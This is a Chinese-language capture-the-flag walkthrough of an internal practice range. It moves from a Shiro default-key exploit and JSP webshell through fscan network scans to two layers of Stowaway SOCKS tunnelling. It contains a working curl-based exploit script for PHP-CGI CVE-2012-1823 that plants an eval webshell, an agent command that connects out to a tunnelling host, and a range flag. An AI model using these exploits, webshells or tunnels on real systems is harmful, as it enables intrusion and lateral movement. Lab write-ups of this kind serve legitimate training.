前言
这是什么?NISA内部靶场,打一下
开局——Shiro
开局进入靶机
发现是一个shiro服务

直接工具爆破一把梭

蚁剑连接jsp马
flag在/flag.txt:WSS-Studio{Shiro-ad45528d-3341-41bc-8e68-7eb5b33e961c}
上传fscan开扫网段


result.txt
192.168.100.2:9000 open
192.168.100.3:8080 open
192.168.100.1:8080 open
192.168.100.1:443 open
192.168.100.2:80 open
192.168.100.1:80 open
192.168.100.1:22 open
192.168.100.1:21 open
[*] WebTitle https://192.168.100.1     code:502 len:552    title:502 Bad Gateway
[*] WebTitle http://192.168.100.1      code:404 len:548    title:404 Not Found
[+] FCGI 192.168.100.2:9000
Status: 403 Forbidden
X-Powered-By: PHP/7.3.33
Content-type: text/html; charset=UTF-8

Access denied.
stderr:Access to the script '/etc/issue' has been denied (see security.limit_extensions)
plesa try other path,as -path /www/wwwroot/index.php
[+] ftp 192.168.100.1:21:anonymous
[*] WebTitle http://192.168.100.3:8080 code:302 len:0      title:None 跳转url: http://192.168.100.3:8080/login;jsessionid=88A50ABBF8DA8065B091061A4A4A9FEB
[*] WebTitle http://192.168.100.2      code:200 len:382    title:None
[*] WebTitle http://192.168.100.1:8080 code:302 len:0      title:None 跳转url: http://192.168.100.1:8080/login;jsessionid=AA897C0EA332974F6AE4F884E3375F6F
[*] WebTitle http://192.168.100.1:8080/login;jsessionid=AA897C0EA332974F6AE4F884E3375F6F code:200 len:2608   title:Login Page
[*] WebTitle http://192.168.100.3:8080/login;jsessionid=88A50ABBF8DA8065B091061A4A4A9FEB code:200 len:2608   title:Login Page
[+] PocScan http://192.168.100.2 poc-yaml-php-cgi-cve-2012-1823
[+] PocScan http://192.168.100.1:8080/ poc-yaml-shiro-key [{key kPH+bIxk5D2deZiIxcaaaA==} {mode cbc}]
[+] PocScan http://192.168.100.3:8080/ poc-yaml-shiro-key [{key kPH+bIxk5D2deZiIxcaaaA==} {mode cbc}]
不知道为什么这里的shiro和tp服务都开了两个ip
内网代理第一层
在shiro靶机上传stowaway的 linux_x64_agent 进行内网代理,我这里用本机内网穿透作为公网ip
在控制端上执行(我穿透出去是30908端口)
windows_x64_admin.exe -l 666 -s 123在要被代理的服务器上执行
./linux_x64_agent -c 7c61c35132.vicp.fun:30908 -s 123 --reconnect 8
在本机的6666端口做socks代理
浏览器设置对应的ip和端口进行代理

接下来直接访问内网ip即可
thinkphp or fastcgi
[+] PocScan http://192.168.100.2 poc-yaml-php-cgi-cve-2012-1823 参考php-cgi-cve-2012-1823:https://github.com/0xl0k1/CVE-2012-1823
上传php_cgi.sh到shiro靶机,直接跑脚本

接下来修改一下sh脚本,上马
#!/bin/bash

function ctrl_c() {
  echo -e "\n\n[!] Exiting..."
  exit 1
}

trap ctrl_c SIGINT

#if [ $# -ne 2 ]; then
#    echo -e "\n[!] Usage: $0 <RHOST> \"<COMMAND>\""
#    echo -e "\nExample: $0 http://10.128.20.2 \"whoami\"\n"
#    exit 1
#fi

rhost=$1
command=$2

exploit() {
    #payload="<?php system('$command'); die(); ?>"
    payload="<?php file_put_contents('hack.php','<?php eval(\$_POST[1]);'); die(); ?>"

    echo
    curl -s -X POST "$rhost/?-d+allow_url_include%3d1+-d+auto_prepend_file%3dphp://input" -d "$payload" --connect-timeout 10

    if [ $? -ne 0 ]; then
        echo "[!] Exploit failed!"
    fi
}

exploit
给蚁剑挂socks代理,然后连接
传fscan

开扫

发现新的内网ip段10.85.101.4
10.85.101.4:80 open
10.85.101.3:80 open
10.85.101.1:80 open
10.85.101.1:22 open
10.85.101.4:9000 open
10.85.101.3:9000 open
10.85.101.2:6379 open
10.85.101.1:21 open
10.85.101.1:443 open
[+] ftp 10.85.101.1:21:anonymous
[*] WebTitle https://10.85.101.1       code:502 len:552    title:502 Bad Gateway
[+] FCGI 10.85.101.3:9000
Status: 403 Forbidden
X-Powered-By: PHP/7.3.33
Content-type: text/html; charset=UTF-8

Access denied.
stderr:Access to the script '/etc/issue' has been denied (see security.limit_extensions)
plesa try other path,as -path /www/wwwroot/index.php
[*] WebTitle http://10.85.101.1        code:404 len:548    title:404 Not Found
[+] FCGI 10.85.101.4:9000
Status: 403 Forbidden
X-Powered-By: PHP/8.2.8
Content-type: text/html; charset=UTF-8

Access denied.

[*] WebTitle http://10.85.101.3        code:200 len:382    title:None
[*] WebTitle http://10.85.101.4        code:200 len:19411  title:phpMyAdmin
[+] InfoScan http://10.85.101.4        [phpMyAdmin]
[+] PocScan http://10.85.101.3 poc-yaml-php-cgi-cve-2012-1823
内网代理第二层
在tp靶机上面传入stowaway开始第二层代理
在我们主机控制端上面依次输入
use 0
listen
1
1234
这样子就在shiro靶机上建立了一个监听1234端口的连接
然后在tp靶机上连接:
./linux_x64_agent -c 192.168.100.3:1234 -s 123 --reconnect 8
此时节点+1
然后再建立socks代理

在6667端口
phpMyAdmin
